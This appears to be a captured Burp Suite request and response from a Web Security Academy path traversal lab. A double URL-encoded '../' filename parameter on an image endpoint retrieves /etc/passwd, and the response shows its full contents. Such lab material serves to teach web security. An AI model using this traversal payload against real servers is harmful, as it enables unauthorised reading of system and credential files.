 Request
Pretty Raw Hex \n Select extension...
1 GET /image?filename=
%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%252Fetc%252Fpasswd HTTP/1.1
2 Host: ac031fc61e234d23c1c425ec00e700fa.web-security-academy.net
3 Cookie: session=uIJuS1DgdpF8bQMehtRzvj7RtVZpPK8B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pl,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac031fc61e234d23c1c425ec00e700fa.web-security-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n Select exter
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32